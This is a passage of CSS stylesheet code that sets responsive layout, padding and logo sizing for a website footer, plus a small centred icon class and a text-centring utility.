        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -webkit-flex-direction: row;
        -ms-flex-direction: row;
        flex-direction: row
    }
}

html footer[role="contentinfo"]>.wrapper,
.unauth footer[role="contentinfo"]>.wrapper {
    padding-right: 0;
    padding-left: 0
}

html footer[role="contentinfo"]>.wrapper>.inner,
.unauth footer[role="contentinfo"]>.wrapper>.inner {
    padding-right: 20px;
    padding-right: 1.25rem;
    padding-right: 20px;
    padding-right: 1.25rem;
    padding-left: 20px;
    padding-left: 1.25rem;
    width: 100%;
    margin-right: auto;
    margin-left: auto;
    padding-bottom: 40px;
    padding-bottom: 2.5rem
}

@media screen and (min-width:1024px) {

    html footer[role="contentinfo"]>.wrapper>.inner,
    .unauth footer[role="contentinfo"]>.wrapper>.inner {
        padding-right: 40px;
        padding-right: 2.5rem;
        padding-left: 40px;
        padding-left: 2.5rem
    }
}

@media screen and (min-width:1024px) {

    html footer[role="contentinfo"]>.wrapper>.inner,
    .unauth footer[role="contentinfo"]>.wrapper>.inner {
        width: 1024px;
        width: 64rem
    }
}

@media screen and (min-width:1244px) {

    html footer[role="contentinfo"]>.wrapper>.inner,
    .unauth footer[role="contentinfo"]>.wrapper>.inner {
        width: 1244px;
        width: 77.75rem
    }
}

@media screen and (min-width:1360px) {

    html footer[role="contentinfo"]>.wrapper>.inner,
    .unauth footer[role="contentinfo"]>.wrapper>.inner {
        width: 1360px;
        width: 85rem
    }
}

html footer[role="contentinfo"] .footer-lower-logo,
.unauth footer[role="contentinfo"] .footer-lower-logo {
    height: 56px;
    height: 3.5rem;
    max-width: 322px;
    max-width: 20.125rem;
    margin-bottom: 46px;
    margin-bottom: 2.875rem
}

html footer[role="contentinfo"] .footer-lower-logo img,
.unauth footer[role="contentinfo"] .footer-lower-logo img {
    height: 100%
}

html footer[role="contentinfo"] .footer-lower-logo>a,
.unauth footer[role="contentinfo"] .footer-lower-logo>a {
    display: inline
}

@media screen and (min-width:576px) {

    html footer[role="contentinfo"] .footer-lower-logo,
    .unauth footer[role="contentinfo"] .footer-lower-logo {
        height: 68px;
        height: 4.25rem;
        max-width: 390px;
        max-width: 24.375rem
    }
}

@media screen and (min-width:992px) {

    html footer[role="contentinfo"] .footer-lower-logo,
    .unauth footer[role="contentinfo"] .footer-lower-logo {
        height: 54px;
        height: 3.375rem;
        max-width: 308px;
        max-width: 19.25rem;
        margin-right: 32px;
        margin-right: 2rem;
        margin-bottom: 0
    }
}

@media screen and (min-width:1200px) {

    html footer[role="contentinfo"] .footer-lower-logo,
    .unauth footer[role="contentinfo"] .footer-lower-logo {
        height: 68px;
        height: 4.25rem;
        max-width: 390px;
        max-width: 24.375rem
    }
}

.validd {
    text-align: center;
    color: #66d3ee!important;
    height: 4.0em!important;
    width: 4.0em!important;
}

.text-center {
    text-align: center!important;
}
</file>
